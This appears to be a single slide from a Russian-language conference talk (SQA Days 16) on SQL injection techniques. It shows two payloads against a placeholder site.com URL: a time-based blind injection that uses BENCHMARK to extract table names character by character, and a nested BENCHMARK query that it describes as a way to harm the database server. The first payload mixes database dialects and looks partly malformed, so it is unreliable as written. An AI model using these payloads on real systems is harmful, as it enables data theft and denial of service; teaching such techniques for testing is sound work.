 SQA®
DAYS#16

Техники эксплуатации

Посимвольный перебор с помощью Benchmark:

site.com/index.php?id=2' AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 109 , 1, BENCHMARK(2999999,MD5(NOW())))

Способ навредить серверу БД:

site.com/index.php?id=2' AND BENCHMARK(100000, BENCHMARK(100000,md5(current_time)))

12/16